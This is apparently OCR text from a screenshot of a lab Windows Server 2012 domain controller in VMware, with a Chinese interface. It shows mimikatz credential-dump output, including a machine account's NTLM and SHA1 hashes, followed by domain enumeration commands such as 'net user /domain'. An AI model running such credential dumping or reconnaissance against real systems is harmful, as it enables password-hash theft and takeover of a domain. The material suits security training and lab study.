 win2012 域控制器 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
win2012 域控制器
mimikatz 2.2.0 x64 (oe.eo)
* Username : Administrator
* Domain : WASJ
* Password : (null)
kerberos :
* Username : lisi
* Domain : wasj.test
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC$
Domain : WASJ
Logon Server : (null)
Logon Time : 2024/10/16 15:40:42
SID : S-1-5-20
msv :
[00000003] Primary
* Username : DC$
* Domain : WASJ
* NTLM : 6ddfde72949191a652a31de199330b1b
* SHA1 : a4f2a8de05372ffc67a84c4e773b9a36f3ddcf5c
tspkg :
wdigest :
* Username : DC$
* Domain : WASJ
* Password : (null)
kerberos :
* Username : dc$
* Domain : WASJ.TEST
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2024/10/16 15:40:43
SID : S-1-5-19
msv :
管理员: 命令提示符
C:\Users\Administrator>net user /domain
\\DC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
win2008 win7
命令成功完成。
C:\Users\Administrator>whoami /user
用户信息
----------------
用户名 SID
================== ============================================
wasj\administrator S-1-5-21-1449925610-700517293-2636695646-500
C:\Users\Administrator>privilege::debug
文件名、目录名或卷标语法不正确。
C:\Users\Administrator>
微软拼音 半 :
激活 Windows
转到"控制面板"中的"系统"以激活 Windows。
ws Server 2012 R2 Standard
Build 9600
中
18:58
2024/11/2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。